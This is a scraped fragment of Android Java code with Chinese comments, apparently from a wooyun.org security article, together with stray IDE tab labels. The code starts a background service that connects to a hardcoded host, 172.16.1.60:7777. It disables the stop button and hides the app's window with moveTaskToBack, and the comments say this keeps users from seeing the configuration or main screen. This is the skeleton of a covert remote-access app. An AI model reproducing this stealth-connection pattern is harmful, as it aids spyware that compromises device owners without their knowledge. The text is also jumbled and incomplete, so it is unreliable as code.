 LauncherActi...
Preference.java
ProcessComma...
AdvancedSyst...
»89
startService(Client);
btnStart.setEnabled(false);
btnStop.setEnabled(true);
设置结束服务的状态为false，即使看到了也不能直接到结束
//finish();
可以将布局文件中的两个text删除，不需要让用户看见我们的配置
}
服务链接端配置
});
Client.putExtra("IP","172.16.1.60");
Client.putExtra("PORT",7777);
// Client.putExtra("IP", ipfield.getText().toString());
// Client.putExtra("PORT", new Integer(portfield.getText().toString()));
startService(Client);
btnStart.setEnabled(false);
btnStop.setEnabled(false);
运行后自动返回，不让人看到主界面
moveTaskToBack(true);
System.out.println("启动服务");
drops.wooyun.org